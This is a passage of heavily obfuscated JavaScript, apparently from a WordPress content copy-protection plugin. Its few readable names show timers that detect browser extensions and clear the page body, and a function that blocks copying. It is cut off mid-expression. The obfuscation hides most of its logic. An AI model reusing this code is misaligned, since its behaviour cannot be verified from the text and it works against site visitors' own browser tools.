_0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return 